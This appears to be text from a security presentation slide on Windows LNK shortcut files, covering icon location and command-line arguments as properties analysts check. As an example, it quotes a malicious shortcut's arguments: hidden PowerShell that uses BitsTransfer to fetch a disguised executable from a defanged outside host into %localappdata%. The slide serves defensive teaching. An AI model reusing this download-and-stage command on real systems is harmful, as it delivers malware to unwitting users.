 LNK files in a nutshell
Properties to be aware of
• Icon location. Example:
%SystemRoot%\system32\WindowsPowerShell\v1.0\powershell.exe
• Command line arguments. Example:
Target: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Arguments: -NoProfile -NonInteractive -WindowStyle Hidden Import-Module BitsTransfer;
$app = "cmd.exe /c mkdir %localappdata%\LevelCom";Invoke-Expression -Command $app;
Start-BitsTransfer
"http://onthesummit[.]pl/wp-includes/random_compat/7z.png""%localappdata%\LevelCom\bc3efab342f72c6e7e5d9b611
36edb03.exe";
...
...
LOOKS GOOD TO ME
imgflip.com
elastic
16